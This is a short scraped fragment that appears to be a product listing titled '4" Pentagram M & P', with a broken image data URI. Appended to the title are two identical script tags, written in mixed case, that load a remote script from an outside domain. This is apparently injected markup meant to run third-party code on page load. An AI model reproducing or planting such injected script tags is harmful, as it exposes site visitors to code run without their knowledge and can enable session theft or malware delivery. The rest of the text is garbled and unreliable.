 4" Pentagram M & P<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>